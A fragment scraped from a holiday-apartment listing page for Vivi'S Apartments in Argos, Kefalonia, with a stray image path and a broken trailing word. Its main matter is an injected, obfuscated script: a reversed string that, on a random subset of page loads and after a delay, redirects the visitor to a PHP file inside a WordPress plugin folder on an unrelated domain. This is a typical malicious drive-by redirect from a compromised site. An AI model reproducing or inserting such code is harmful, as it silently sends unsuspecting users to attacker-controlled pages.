 Vivi'S Apartments_lowest prices_in_Apartment_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli